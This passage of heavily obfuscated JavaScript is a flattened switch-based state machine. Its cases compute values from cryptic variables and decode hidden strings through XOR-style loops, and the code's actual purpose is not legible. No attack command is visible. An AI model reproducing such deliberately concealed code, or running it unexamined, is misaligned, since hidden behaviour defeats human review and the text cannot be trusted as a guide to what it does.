qO:{l2=UG;VU=gm*PW-XQ-Ck-bk;rd=bk*cB+zg*wQ+K7;Qv=Ck+bk*gm-Gk-XQ;Fw=m8-XQ+Ck*bk+cB;Lr=gm*bk+m8-Ck*XQ;xv=Gk*bk+K7-wQ-PW;MH=bk-g1+zg+gm*cB;kr=Ck*K7-m8+gm*cB;}break;case vZ:{l2=gT;return wn;}break;case X3:{Yn=m8+bk+g1+wQ+Gk;kA=zg*PW+Ck*gm-XQ;kn=wQ*cB+m8*PW+gm;gN=zg*bk-PW*g1-wQ;Iv=XQ*bk+Ck*m8*gm;l2=rM;}break;case zJ:{SX=Ck+cB*gm*K7+g1;qr=Gk+bk*XQ+gm*g1;Tc=PW*Gk+m8-Ck+zg;Zc=bk*wQ-m8-XQ+zg;Ms=wQ*cB*Gk-m8*PW;l2=Xx;BC=gm*wQ+zg*bk*m8;Mr=Gk*Ck*K7+wQ*bk;ld=Ck*XQ*gm*wQ-Gk;}break;case KG:{Cc=m8*K7-wQ+gm*bk;Cw=bk*m8+K7*wQ+gm;l2+=CY;md=g1-K7+bk*wQ-cB;Jh=PW*Ck*m8+g1+XQ;lz=Gk*bk-zg*wQ*g1;Xd=gm*PW+Ck+wQ*bk;}break;case GO:{QC=gm+Gk-cB+bk*K7;l2=MF;dc=XQ+Ck*zg*cB*gm;HH=Gk*K7-zg+bk-m8;QI=Ck*K7-g1+bk*cB;sz=wQ-g1+PW*m8*Gk;}break;case YL:{Mn=gm*g1+PW*cB;hA=Ck*XQ*Gk-PW+cB;Xh=PW+gm*K7*cB+wQ;Uf=K7*gm*Gk+wQ+cB;Yf=wQ-cB-XQ+bk*gm;zz=wQ+XQ*bk+m8*Gk;vd=cB*bk-PW+zg*g1;l2=D;Gz=zg-wQ*Ck+bk*cB;}break;case DS:{kz=gm+PW*Gk+wQ+bk;l2=R;VH=bk*gm-cB*XQ-g1;tv=bk*gm-PW-zg;gc=g1+XQ*K7*wQ*zg;DH=wQ+gm*Gk*K7+bk;dl=bk*K7-PW-gm*g1;}break;case Fx:{qc=Gk*m8+wQ-cB;Kd=PW+gm-cB+XQ+K7;Df=wQ+K7*g1-Ck+XQ;Dv=zg+XQ*K7*g1-wQ;vc=g1*K7+m8*zg;l2=Fq;Jd=wQ*zg+XQ-m8-g1;}break;case lT:{l2-=AF;A7=m8*Gk+PW*XQ-zg;QE=bk-zg+wQ*g1+K7;nv=cB*XQ*Ck+zg-wQ;th=zg+g1-Ck+bk*Gk;}break;case FZ:{WI=PW-Gk+bk*XQ+m8;l2-=IG;cC=m8+bk*cB-Gk+Ck;Ud=gm+Gk*bk+zg-PW;Vz=g1+bk*Ck+gm-Gk;}break;case D:{sn=Ck*m8+wQ+bk*gm;vX=K7*bk-Ck*XQ;kH=cB*K7+bk*m8+Ck;LC=PW*g1*zg-Ck+bk;DC=Gk*K7-g1+cB*bk;KC=Gk*gm*K7+m8+Ck;l2-=TO;}break;case ZJ:{Ck=m8+zg-g1;gm=zg+Ck+g1;wQ=m8*g1+Ck;l2=hJ;XQ=Ck*m8-zg;K7=m8*Ck-XQ+g1+zg;cB=gm+wQ-K7+m8;Gk=m8+g1+cB+XQ-K7;}break;case PJ:{sf=bk*gm+cB*m8+XQ;Lf=bk*K7-PW-Gk;Ow=K7*bk-Ck*XQ*Gk;Gr=XQ+wQ*bk+Ck*g1;l2=UJ;VN=bk-PW+K7*gm*Gk;}break;case Gq:{mn=Ck*cB*wQ*g1+bk;lw=bk-g1+K7*Gk-XQ;Ks=g1+Gk*cB*wQ-K7;fA=g1*Gk*cB*gm+PW;jw=cB-Ck+bk*K7+g1;mz=g1+zg*PW+bk;rh=bk*gm+XQ*K7+m8;Tr=wQ*zg+PW*gm+bk;l2+=bY;}break;case M9:{l2=mG;cX=K7*cB+wQ*bk+gm;Md=PW*zg*XQ+bk;r6=XQ-wQ+cB*bk+PW;Xl=wQ+Ck+bk*XQ;}break;case xL:{MX=g1*K7*bk+XQ+gm;Sc=K7-wQ+PW+bk*gm;Ev=m8+XQ*bk*g1-PW;vH=K7*PW+m8*Ck*gm;l2=GF;SA=K7*bk+zg-cB*m8;QA=m8-g1+XQ*wQ*PW;mN=m8+gm*bk+PW+Gk;}break;case E:{LU=Ck+m8+gm*PW+XQ;AX=wQ*cB+m8+XQ*PW;nh=cB-gm+PW*m8*K7;Nf=XQ+m8+Gk*PW;CI=zg*m8+K7*bk-Ck;SN=PW+gm*bk+cB*g1;Aw=XQ*cB*Ck-m8+gm;l2+=FT;B6=m8+K7*Gk+XQ*bk;}break;case VY:{vl=bk*gm-cB+PW+m8;l2=lF;kX=Ck+cB*Gk*g1+bk;IX=Gk*cB*m8+bk+gm;Bn=Ck*cB*zg+gm*PW;F6=g1+m8*PW+K7*bk;bc=XQ*Ck*wQ+gm*PW;}break;case NG:{Ws=bk+gm-zg*Ck+wQ;cw=gm*cB+m8+PW;l2=Hx;Iw=g1*zg*cB*Ck;Ac=PW+bk-Ck*wQ;br=PW*Ck-g1+m8+bk;}break;case k0:{wX=m8*gm+PW*Ck*XQ;Us=g1*zg*cB+Gk*PW;wz=cB*PW*zg-K7-wQ;L6=cB*Gk*Ck+zg*g1;l2=hG;kN=cB*PW+XQ-Ck+zg;}break;case HM:{x6=gm*bk+PW+Gk+g1;QX=gm+bk-wQ+PW*m8;KU=K7*wQ+Ck*bk+cB;Xc=Ck*PW*XQ-K7*m8;ww=wQ*bk-K7+Ck-cB;js=bk*gm-K7*wQ;l2+=pO;}break;case TT:{l2-=IY;for(var Pv=AQ;dp(Pv,II[Cn[AQ]]);++Pv){Jz()[II[Pv]]=sw(lQ(Pv,gm))?function(){sC=[];Wk.call(this,v4,[II]);return '';}:function(){var KX=II[Pv];var Vn=Jz()[KX];return function(TI,c6,lI,qU,wN){if(IE(arguments.length,AQ)){return Vn;}var MA=Wk(UP,[TI,c6,Ck,qU,qI]);Jz()[KX]=function(){return MA;};return MA;};}();}}break;case mZ:{wf=wQ*cB+K7*PW*zg;p6=XQ*PW+zg-g1-K7;Qf=PW-Ck+K7*bk+wQ;UI=gm*bk+wQ*K7+Gk;fC=wQ-cB+Ck*bk;l2+=pO;}break;case R:{RA=PW*Gk+bk+Ck-XQ;fN=wQ+m8*bk*zg+Gk;l2=qT;Dd=Ck+wQ*XQ*K7*m8;GA=zg*m8*Ck*cB;kU=g1*cB*Ck*XQ+gm;}break;case h9:{SH=wQ+gm*XQ+cB*bk;UN=XQ*Gk+bk*K7+g1;l2=QZ;Il=Ck*zg*cB*wQ-bk;H6=cB*K7*g1*Gk;xr=bk*XQ-gm*cB+PW;UX=g1*gm*bk-PW+wQ;}break;case r0:{l2=X3;TU=K7*PW+Ck+cB-XQ;rw=XQ+Gk*cB*wQ*g1;WU=gm-g1+Gk+bk-Ck;Bz=zg*g1*PW+cB+wQ;Wc=Ck*wQ+bk-zg-XQ;fz=Ck+bk+cB+Gk-XQ;}break;case CF:{xz=cB*bk-XQ-wQ;zl=bk*g1*gm-XQ-cB;l2-=IG;rs=bk*g1*XQ-m8;kd=bk*g1*wQ-Ck-K7;xX=wQ+PW*gm-m8*K7;BH=PW+gm+bk*g1*K7;jz=cB*wQ+Ck*m8*bk;}break;case Jq:{Yz=cB*zg*Ck*XQ+bk;Kh=cB-m8+XQ*K7*wQ;l2=IT;Uw=Ck*bk+cB+m8-zg;cI=XQ*zg*Gk+PW*cB;rv=m8+wQ*bk+cB+Gk;}break;case CL:{l2=gT;for(var vs=AQ;dp(vs,AI[VA[AQ]]);++vs){gz()[AI[vs]]=sw(lQ(vs,m8))?function(){lU=[];Wk.call(this,Sx,[AI]);return '';}:function(){var Kz=AI[vs];var Q6=gz()[Kz];return function(tH,Rn,mU,EI,K6){if(IE(arguments.length,AQ)){return Q6;}var Rc=Wk.call(null,D4,[lf,Rn,cz,EI,K6]);gz()[Kz]=function(){return Rc;};return Rc;};}();}}break;case Hx:{fX=Ck+XQ*Gk*cB-gm;HN=zg*PW+gm+bk;hl=zg+bk*K7+g1-Ck;l2-=n9;Hh=Gk+bk*XQ+gm*wQ;Az=gm*K7*cB-m8+wQ;Gd=Gk+cB+K7+bk-wQ;ms=Gk+cB*PW-K7-zg;ks=zg*bk-g1-K7+gm;}break;case qY:{var jI=lD[qq];l2+=rY;vN=function(WN,sH,GC){return Wk.apply(this,[wJ,arguments]);};return sN(jI);}break;case BF:{l2=lJ;ps=bk*gm+zg*cB+wQ;mv=Gk*g1+cB+wQ*bk;w6=wQ*PW+cB-K7*Gk;gh=XQ+zg+Gk*gm*cB;WC=Ck*XQ+m8+bk*zg;}break;case x0:{return XV;}break;case j3:{return xc;}break;case wT:{XU=cB*bk+g1+PW-XQ;Zn=m8+wQ*bk-gm*cB;Sw=Gk*Ck*gm+cB*zg;jX=wQ*bk-zg*PW;pA=g1*Ck-XQ+gm*bk;l2+=X3;}break;case GZ:{for(var Jr=AQ;dp(Jr,tN[xd[AQ]]);++Jr){gU()[tN[Jr]]=sw(lQ(Jr,K7))?function(){A6=[];Wk.call(this,xx,[tN]);return '';}:function(){var Fv=tN[Jr];var Kw=gU()[Fv];return function(Tw,Yw,cH,mA,xw){if(IE(arguments.length,AQ)){return Kw;}var Bh=UU(fY,[sw({}),Yw,Fh,mA,xw]);gU()[Fv]=function(){return Bh;};return Bh;};}();}l2=gT;}break;case bZ:{pU=g1*Gk*bk-XQ*K7;l2-=hx;Br=zg*bk-Gk*g1;bv=zg+cB+Gk*Ck*XQ;Ph=gm+cB*K7*wQ;SI=Gk*m8+PW+bk*zg;Kc=m8*g1+bk*cB+zg;RU=PW+bk*wQ+zg+XQ;zw=wQ*cB*m8*K7;}break;case F3:{Qc=Gk*bk-gm*zg-wQ;RI=bk*cB+PW-gm*wQ;FN=cB+Ck*XQ*PW-gm;bd=wQ+K7*zg*XQ*cB;rc=PW*wQ+g1+K7*Gk;Yc=gm*cB*Gk+XQ;l2=BJ;bz=m8+cB*bk+K7-zg;gf=g1+cB*bk-wQ*gm;}break;case rP:{lN=PW*zg*XQ-m8;ds=g1+XQ*bk-Ck*K7;OU=bk+gm+g1+zg*PW;On=gm*zg*PW-Ck+wQ;l2+=I9;}break;case JZ:{tl=wQ*m8*Ck+cB*bk;TA=K7+PW*Gk+zg*cB;RC=XQ*PW+bk*gm-wQ;Av=bk*Ck+gm*wQ+XQ;l2+=mG;Nw=K7*bk-zg+wQ-gm;}break;case rZ:{SU=g1+wQ-Ck+bk;BI=wQ+Ck+bk*XQ-K7;lv=bk*wQ+Gk+PW;NA=wQ*XQ*Gk-K7+zg;l2=GO;}break;case rG:{Es=gm*bk-cB*K7*XQ;Z6=zg+K7*bk+wQ-XQ;Cs=bk*m8-cB+Ck+PW;l2=M4;q6=m8+K7*cB+bk+Ck;j6=bk+PW*XQ*Ck+gm;tA=bk*g1-K7+PW*Gk;}break;case I9:{ls=cB*m8*PW+wQ+g1;Rh=wQ-cB+Ck*m8*bk;Ps=cB-XQ+Gk*Ck*gm;bn=Gk*bk-K7*zg;vf=zg*PW*gm+Gk*cB;Ww=g1*K7+gm*cB+bk;Fr=XQ*PW*wQ-K7+cB;l2-=PL;}break;case WZ:{PN=XQ+K7*bk;m6=cB*Gk*K7+zg+Ck;gs=Ck*bk*g1+zg-PW;l2-=gJ;Pw=bk-XQ*m8+PW*zg;}break;case KL:{Ec=XQ*bk+gm*wQ+zg;dX=PW*wQ*XQ-cB;Nn=wQ*Ck*PW-K7;Td=cB*bk*g1+Ck+PW;cv=bk*cB+PW-gm-g1;l2-=G0;X6=PW*Gk+K7+m8+wQ;}break;case zZ:{cc=g1*Gk*K7*gm;QH=bk*gm-Gk*XQ;Gv=cB*K7*Ck-XQ+gm;jH=bk*Ck-gm+m8*XQ;fU=m8+Gk*bk-XQ;l2-=cY;zI=bk*cB+wQ+g1+Ck;Od=XQ*Gk*m8*K7+PW;bX=g1*bk*wQ-m8+K7;}break;case hP:{var Zd=jl([],[]);l2=DZ;Xz=lQ(hn,DQ[lQ(DQ.length,g1)]);}break;case DZ:{l2-=B;while(Hd(hH,AQ)){if(GH(CH[Cn[m8]],S3[Cn[g1]])&&Kb(CH,TC[Cn[AQ]])){if(pz(TC,sC)){Zd+=HE(l9,[Xz]);}return Zd;}if(IE(CH[Cn[m8]],S3[Cn[g1]])){var YX=wA[TC[CH[AQ]][AQ]];var rf=Wk(UP,[hH,jl(Xz,DQ[lQ(DQ.length,g1)]),PW,CH[g1],YX]);Zd+=rf;CH=CH[AQ];hH-=kw(Y9,[rf]);}else if(IE(TC[CH][Cn[m8]],S3[Cn[g1]])){var YX=wA[TC[CH][AQ]];var rf=Wk.apply(null,[UP,[hH,jl(Xz,DQ[lQ(DQ.length,g1)]),MC,AQ,YX]]);Zd+=rf;hH-=kw(Y9,[rf]);}else{Zd+=HE(l9,[Xz]);Xz+=TC[CH];--hH;};++CH;}}break;case Nx:{xn=Ck*m8*cB*gm;tn=bk+wQ*PW*Ck-gm;hf=wQ+m8+XQ*bk-cB;Fs=g1*cB*bk+Gk*Ck;Qw=XQ*zg+PW*K7+gm;l2+=qY;fs=g1*XQ*K7*gm;Gs=bk+K7*cB*Gk+g1;}break;case X:{l2=Rq;ZU=bk+PW+gm-XQ-wQ;CX=cB+Gk*K7+zg+PW;Tv=K7*cB+Gk+wQ*zg;Pz=Ck-gm+bk+PW*g1;FH=Ck*PW-g1+cB-gm;hh=Gk-Ck+zg*XQ+bk;}break;case jx:{l2=gT;DQ.pop();}break;case QF:{l2=DT;bA=wQ*bk+PW-m8*cB;jA=XQ*cB*K7*g1+zg;b6=K7+Ck*bk-g1+cB;Dr=bk*wQ-m8-gm*K7;nX=m8*gm*XQ*wQ-zg;}break;case C:{Mh=PW*Gk*m8-cB;mI=zg+XQ*Ck*Gk+m8;mX=PW*K7-Ck+wQ*XQ;UC=wQ+Gk+g1+gm*bk;bw=bk*K7+PW-wQ;l2=T3;vA=bk*zg+m8*XQ+K7;}break;case EP:{ZI=bk*gm+zg*PW+cB;Sd=m8*g1*PW+K7*bk;IU=Ck*m8*PW-gm-XQ;l2=LZ;bC=bk*gm-Ck-zg+cB;DI=g1+cB*bk-K7-Ck;ZX=K7*zg*PW-Gk-bk;}break;case kT:{FC=gm+XQ+cB*Gk*wQ;kC=g1*K7*PW-gm;l2=YJ;cs=zg*XQ*PW-Ck-gm;gd=PW*K7+zg+XQ+cB;ZA=PW*m8*Gk-XQ;}break;case vJ:{GN=cB+Gk*zg+g1;gA=PW+Gk-zg-Ck+K7;xh=wQ*Gk-zg*gm-g1;dC=XQ+zg*Ck+Gk;l2+=D0;WQ=gm*zg+g1+XQ-Ck;MC=XQ+m8*gm+PW-K7;wh=g1*K7*XQ+zg-gm;}break;case hG:{rI=PW*XQ+Ck*g1-wQ;Fd=bk*K7+XQ*m8+PW;l2+=LP;S6=bk*K7-gm*m8*zg;Xf=PW*Gk+bk+wQ-zg;Gw=K7+XQ*g1+bk*cB;HI=gm+K7+PW+Ck*bk;Rd=bk*wQ-K7*XQ;}break;case SG:{l2-=LZ;DQ.push(VU);var lA={'\x32':IE(typeof cD()[nE(AQ)],jl([],[][[]]))?cD()[nE(XQ)](Qv,sE,Fw):cD()[nE(AQ)].call(null,Uc,vc,rd),'\x41':bN()[Ys(wQ)](sw(sw(AQ)),Lr,RR),'\x51':VI()[YH(AQ)](pn,xv),'\x59':Xs()[vh(AQ)](MH,GN,kr),'\x63':IE(typeof VI()[YH(wQ)],jl([],[][[]]))?VI()[YH(K7)](R6,tU):VI()[YH(zg)].call(null,GN,AC),'\x66':Fc()[Sv(zg)].call(null,Xv,qc,sw({}),Hv),'\x6d':bN()[Ys(gm)](K7,gH,Jd),'\x72':IE(typeof Fc()[Sv(g1)],'undefined')?Fc()[Sv(m8)].apply(null,[g1,OX,GR,qv]):Fc()[Sv(Ck)](BA,nI,RR,xM),'\x77':GH(typeof bN()[Ys(AQ)],'undefined')?bN()[Ys(cB)].call(null,sw([]),Mf,OI):bN()[Ys(Gk)].apply(null,[sU,zN,NN]),'\x78':VI()[YH(Ck)](K7,Nh),'\x7a':k1()[Cm(zg)].call(null,LX,nm)};var OC;return OC=function(UH){return Wk(N9,[UH,lA]);},DQ.pop(),OC;}break;case lL:{FI=cB+XQ*Ck*m8;nU=XQ+Gk-wQ+PW;wI=gm*XQ+Gk*m8;LH=Gk*K7-m8+wQ+gm;Oz=g1*gm*Ck+bk*K7;Rr=m8*K7+Gk*gm+XQ;l2-=mZ;}break;case m4:{l2=OY;NC=Gk+bk+m8*XQ*gm;KA=Ck*cB+Gk*PW;dH=bk*m8*g1*zg+gm;jn=gm*bk-XQ+wQ*PW;hX=wQ+K7*zg+XQ*bk;}break;case CZ:{Bc=zg+K7+cB*PW-Ck;mH=zg*cB*Ck*K7+XQ;Af=wQ+K7*PW*Ck;l2+=bO;Nv=wQ*Ck*PW-K7*Gk;hw=bk*gm-K7*XQ*g1;wc=Gk-Ck+PW*zg*gm;jd=K7*bk+zg-PW+gm;}break;case WY:{while(dp(Vw,vv.length)){var pv=vm(vv,Vw);var qN=vm(CC.KJ,VC++);WA+=HE(l9,[S2(vE(S2(pv,qN)),Q2(pv,qN))]);Vw++;}l2=pO;}break;case OY:{bh=PW*gm-XQ+zg*Ck;l2-=ML;Js=bk*K7+Ck-wQ*gm;RH=g1+XQ*K7+bk*cB;hz=XQ-gm+bk*wQ;}break;case Wq:{MI=wQ+cB*bk+PW+Gk;gI=bk*m8-gm+wQ*cB;Mc=Ck+gm*cB*K7+wQ;l2-=Hx;Zf=XQ+Ck*bk-m8*cB;sA=m8-PW+wQ+Gk*bk;Rs=K7+wQ+PW*Gk+bk;}break;case mS:{vn=wQ+PW-gm+cB*bk;lH=K7*zg*Ck*gm;kI=g1-PW-XQ+Gk*bk;zU=Gk+XQ+m8*wQ*PW;l2+=D;xN=Ck-gm*wQ+Gk*bk;JH=m8+gm*cB*Ck*zg;tC=gm*g1*Gk*zg+cB;dI=gm*Gk+K7*bk+zg;}break;case FF:{wC=cB+zg+XQ*bk-Gk;l6=PW*Gk+K7-m8-wQ;FU=m8+bk+K7+Gk*PW;l2+=AG;XC=Ck*cB+K7*bk+gm;}break;case UJ:{pC=Ck*zg*gm*cB;tI=zg*bk*m8-Gk*XQ;Wz=K7+m8*zg*bk+XQ;RN=gm*wQ*K7*m8-XQ;Iz=XQ+PW-gm+Ck*bk;Oh=XQ*Gk+PW*gm*m8;LI=wQ+bk*zg+Gk-K7;l2=CF;Lw=tI+Wz-RN-Iz+Oh+LI;}break;case T4:{l2-=t3;Lv=bk*gm+PW+K7*m8;v6=PW*Ck+m8*zg*XQ;T6=cB+XQ*bk+PW+m8;wH=PW-m8+bk*gm;}break;case IY:{l2=QF;Nh=cB-Ck+wQ*bk+PW;LX=g1*XQ*bk+cB*wQ;Is=wQ*cB+gm*PW+zg;Hf=bk*wQ-gm+Gk*PW;}break;case cx:{l2-=F3;Rz=Gk*m8*wQ*K7+gm;lC=g1*PW*K7-gm+Ck;Dn=gm*Gk*cB-zg*K7;rN=PW+Gk*gm+K7*bk;XA=gm*Gk+PW-m8;cf=PW+cB*Gk*gm-K7;Yh=bk*gm+m8*XQ+Gk;zn=gm*Gk+cB+K7-g1;}break;case K4:{l2+=BS;return UU(Z4,[rn]);}break;case Tx:{Ns=bk+wQ+PW*XQ*m8;wU=PW*zg+XQ+Gk*gm;l2=C;Ss=bk*gm*g1-Gk*Ck;Pf=g1+K7-Gk+bk*cB;KN=PW*Ck*wQ+XQ*gm;Qr=PW*zg*gm+Ck;dd=XQ*g1*bk+wQ*m8;}break;case B3:{RX=gm*bk-m8*wQ;hd=zg*gm+wQ*bk+XQ;YN=gm*m8*XQ*Gk-K7;fI=wQ*g1+gm+Ck*bk;KI=Ck*gm+PW*K7;l2=rG;Qh=g1+PW*m8+bk;qH=Gk-zg+bk*gm-PW;}break;case H:{dw=Gk+m8*XQ-gm;wv=zg-g1+XQ+Ck*m8;pn=m8+gm-XQ+wQ;sU=Gk*zg-Ck+g1-XQ;l2-=f4;fw=gm*Gk+m8-wQ-XQ;}break;case CP:{DX=Ck*XQ+bk+cB+wQ;Ls=zg-g1+m8+PW*Ck;Dw=PW*Ck-m8+zg+XQ;l2=vS;qs=bk*gm*g1-Ck-XQ;}break;case AG:{l2=HM;zd=PW*K7-m8+Ck+Gk;QN=m8*bk-Gk+PW*gm;dN=gm-XQ+K7*bk-PW;Ah=Gk*bk-zg*Ck;VX=zg+gm*Ck*wQ+g1;Hs=XQ*wQ*gm*m8;}break;case kY:{Nz=wQ*PW-XQ-Ck+m8;AA=m8*Gk+g1+bk*cB;xs=wQ*Gk+bk+PW-gm;l2=Q9;bf=bk*wQ+PW-zg+m8;zH=bk+m8+g1+PW*gm;Zw=wQ*gm*Gk-bk-g1;}break;case QZ:{FX=g1-cB+wQ*bk;l2=hx;Bf=g1+cB*PW+gm*Gk;Mw=bk*K7+PW*gm*g1;pX=wQ+cB*K7*gm+XQ;UA=Gk+Ck+zg*gm*PW;Ef=g1*Gk+gm*PW*m8;sX=XQ*bk-zg-PW-m8;YU=bk*wQ-K7-XQ*PW;}break;case H9:{Lh=m8+bk*Ck+gm-XQ;l2=gT;XX=cB*bk-Ck+gm;OA=bk+PW*Gk+wQ*XQ;WX=gm+XQ+PW*Gk+wQ;kf=PW+cB-zg+bk*wQ;}break;case f9:{l2+=Z4;SC=gv+f6-sE+jv+Ss-JH;EN=g1*K7+bk*gm+PW;s6=Ck-K7+cB+wQ*bk;gn=zg+XQ-PW+bk*gm;CU=zg-gm+Ck+cB*bk;Pc=K7*PW*zg+Ck-Gk;}break;case lF:{W6=Gk*PW-gm+zg*K7;dv=cB-m8+Gk*XQ*wQ;l2=S9;M6=wQ+cB*g1*zg*PW;jh=Gk+cB*bk*g1+PW;WH=Gk+PW+XQ+K7*bk;nn=Ck+wQ+bk*cB-K7;}break;case F9:{ph=gm+m8*PW+bk*cB;EU=gm*m8*K7+cB+PW;l2=J0;Pd=g1+gm*wQ+K7*bk;zs=zg*wQ*gm*Ck-K7;}break;case GT:{Bs=XQ-PW+bk*Gk+g1;pI=K7-cB-m8+PW*XQ;JU=K7*XQ*gm+cB;U6=m8*bk+PW*wQ;l2+=CT;n6=Gk-g1+bk*cB;pH=K7*cB*wQ*g1-Gk;Zs=g1*PW*cB+Gk+XQ;}break;case qZ:{Id=wQ*Ck+zg*bk-cB;XI=gm-m8*g1+Gk*PW;EA=Gk*PW+bk+XQ-gm;l2+=w0;bs=cB-g1+wQ*K7*gm;vI=wQ*gm*XQ*zg+Ck;}break;case f0:{nA=g1*gm*cB*Ck+wQ;pr=Gk*PW-wQ-m8+gm;TH=PW+Gk*cB*K7*g1;df=zg*Gk*Ck*K7-g1;Sr=zg+cB*bk+PW+m8;Wd=cB*XQ*g1*Ck*zg;l2-=mL;nC=m8+cB*wQ*K7+zg;}break;case CM:{for(var LN=AQ;dp(LN,Or.length);LN++){var Qd=vm(Or,LN);var jN=vm(vN.W0,D6++);wn+=HE(l9,[Q2(S2(vE(Qd),jN),S2(vE(jN),Qd))]);}l2+=D0;}break;case w:{var dA;l2=gT;return DQ.pop(),dA=rH,dA;}break;case GF:{Qs=XQ+PW*Gk+Ck-wQ;JC=bk*Gk-cB-K7;hv=bk*Gk-cB+zg+m8;Ff=Ck*cB*Gk-K7+XQ;l2=F9;nf=gm*cB*Gk+zg*g1;Gc=cB+Gk*PW+XQ*K7;g6=PW-zg+bk+wQ*gm;rX=Gk*zg*gm+bk+PW;}break;case Z4:{l2+=O4;DA=m8+bk*gm-Ck*Gk;vz=m8+XQ*cB*Gk-zg;G6=bk*cB-PW+wQ;Hw=Ck*bk+XQ-cB*K7;fd=zg+K7*bk-Gk-XQ;mr=K7+wQ-cB+bk+gm;}break;case T3:{PC=PW*cB-bk+XQ*K7;Xw=bk*K7+PW-gm+cB;N6=m8-PW*gm+Gk*bk;Ov=zg+gm*m8+bk*XQ;bU=gm-m8+K7+Ck*bk;NU=K7*bk+cB+Gk;l2=F3;}break;case r3:{l2-=GS;kh=zg*Gk*K7*Ck+wQ;YI=PW*m8+XQ+cB*bk;Ic=XQ*bk+wQ+K7+Ck;Wn=cB*bk-Gk+g1;}break;case WP:{l2-=rP;return Zd;}break;case hF:{pf=cB*gm*Gk+PW+wQ;Yv=gm*XQ+K7+Gk;jU=g1*K7*Gk+gm-Ck;Kl=m8+K7+PW+Ck+cB;l2-=pO;cz=XQ*gm+Gk+m8+g1;}break;case Q0:{HX=zg+Gk*gm+K7*cB;Dz=bk*m8-wQ*cB+g1;HC=Ck*Gk+cB+bk-g1;qC=bk*m8-wQ*cB+zg;ws=wQ+cB+PW*Ck+zg;z6=Gk*zg+bk*wQ-m8;l2-=fP;}break;case G:{nd=XQ*cB*g1*Gk+wQ;l2=VG;wd=cB*PW-g1+bk-Ck;Jf=Ck*K7+bk*XQ;P6=m8-K7+Ck*bk-XQ;Bv=bk*XQ+cB+zg-PW;}break;case kZ:{kv=PW*XQ*wQ-zg*bk;Nd=XQ+Gk-cB+bk*zg;hU=K7*zg*Gk+PW-cB;l2=rL;qd=PW*Ck*XQ-g1+cB;An=cB+bk+K7*XQ;Dh=bk*K7-PW*Ck;V6=Ck*K7*PW-cB;vw=Gk*zg*wQ-K7;}break;case wF:{PX=bk*XQ-cB+Gk+Ck;Vh=g1*Gk*cB-PW+bk;qw=wQ+bk*cB+Ck;Nl=bk*K7-Ck-m8;l2+=O0;}break;case kS:{while(Hd(Rv,AQ)){if(GH(dh[f7[m8]],S3[f7[g1]])&&Kb(dh,Y5[f7[AQ]])){if(pz(Y5,tB)){XV+=HE(l9,[rm]);}return XV;}if(IE(dh[f7[m8]],S3[f7[g1]])){var Ew=GU[Y5[dh[AQ]][AQ]];var zc=Wk(EZ,[Ew,Rv,jl(rm,DQ[lQ(DQ.length,g1)]),dh[g1],sw(AQ)]);XV+=zc;dh=dh[AQ];Rv-=kw(zG,[zc]);}else if(IE(Y5[dh][f7[m8]],S3[f7[g1]])){var Ew=GU[Y5[dh][AQ]];var zc=Wk(EZ,[Ew,Rv,jl(rm,DQ[lQ(DQ.length,g1)]),AQ,gk]);XV+=zc;Rv-=kw(zG,[zc]);}else{XV+=HE(l9,[rm]);rm+=Y5[dh];--Rv;};++dh;}l2=x0;}break;case VG:{E6=wQ*m8*gm*cB-g1;gX=Ck+g1-Gk+bk*XQ;Cl=cB*PW+m8-gm-K7;l2+=fS;C6=PW+K7+Ck+cB*bk;dz=Ck*bk*g1-Gk-m8;zA=wQ*Ck*XQ+PW+bk;ff=wQ*bk-Ck+zg*Gk;sl=Gk+PW*wQ+XQ*bk;}break;case vM:{Rw=bk*Gk+m8-XQ*gm;Ch=XQ*Ck*zg*gm*m8;Wv=gm+PW*wQ+m8-Ck;PH=K7*cB-gm+bk*XQ;l2+=ZM;}break;case c9:{qA=Gk*bk*g1-cB*XQ;Kv=Gk*gm*zg+m8*cB;EC=Gk*bk+cB+Ck-PW;Kf=Gk*bk-gm*zg*wQ;l2+=GT;qX=Ck+gm*Gk*K7-bk;jf=Ck+K7*m8*PW;Sh=bk*XQ-g1-zg;Eh=K7*m8*cB+wQ*XQ;}break;case lJ:{mf=bk*gm-PW*wQ-cB;l2=xL;Oc=bk*wQ-m8+K7*gm;Wh=gm*bk+K7+PW+g1;Uh=gm*wQ*XQ-cB-K7;Gn=Gk*PW-Ck+cB*K7;}break;case M3:{l2-=X3;JN=XQ-K7+m8+bk*wQ;TX=wQ*PW+cB+Ck*g1;zv=zg*wQ*Ck*XQ+cB;rA=gm-Ck+XQ*wQ*cB;Un=wQ+XQ+Gk*PW*g1;pN=cB*Ck+K7*bk+PW;}break;case q9:{l2+=Ux;if(IE(typeof HU,VA[zg])){HU=lU;}var lX=jl([],[]);cU=lQ(CN,DQ[lQ(DQ.length,g1)]);}break;case M4:{FA=XQ+Ck+bk*K7+zg;Cz=gm*bk-XQ+m8*PW;mC=gm*bk+m8+K7;Ez=Ck*g1*bk+XQ*cB;xU=PW+K7*bk+cB*gm;l2=HS;bH=cB+m8+g1+Ck*bk;}break;case b0:{MU=Ck*K7-Gk+cB*wQ;AU=g1+Gk+zg+cB;zC=PW*m8-gm+XQ+g1;l2=n9;O6=cB-Ck+gm*Gk*g1;xH=K7*XQ+cB*Gk+m8;}break;case J3:{l2=zq;var TN=lQ(Sz.length,g1);}break;case YZ:{l2=kY;BU=gm*PW-cB*wQ;dU=PW*Gk*m8-cB-g1;Ln=zg+XQ*bk-gm*wQ;MN=bk*XQ+Gk*K7-zg;}break;case GY:{IN=m8-K7+XQ+bk*cB;lh=bk*wQ+cB+Gk*Ck;l2-=f3;Hc=bk*cB-Ck*g1*Gk;fh=zg*XQ*wQ*cB-PW;BN=XQ*cB*gm-K7-m8;jC=g1+K7*Gk*XQ*m8;}break;case HS:{Jc=Ck*bk+Gk*XQ+gm;l2+=Cx;Ts=gm*Gk*XQ+wQ+Ck;Zz=PW-m8+gm+bk*K7;Mz=g1*Gk+gm*PW-cB;}break;case gL:{zf=wQ*Gk*Ck*zg*g1;Ed=gm*cB*wQ;fv=PW+K7*wQ*zg*Ck;ZC=PW*m8*g1*K7+Gk;Gh=wQ-zg+m8*bk-Ck;Lc=bk*XQ+cB*K7;nc=wQ*bk-zg+g1;l2=I9;Rf=bk+Gk+wQ*cB*K7;}break;case cS:{Vs=g1-m8+bk*Gk;PU=gm*Ck*cB*zg-XQ;YC=bk+gm+PW-K7;Cv=K7*wQ*gm+bk+m8;wl=gm*Gk*wQ-m8*g1;l2+=kG;As=Gk*m8*PW-K7-gm;}break;case 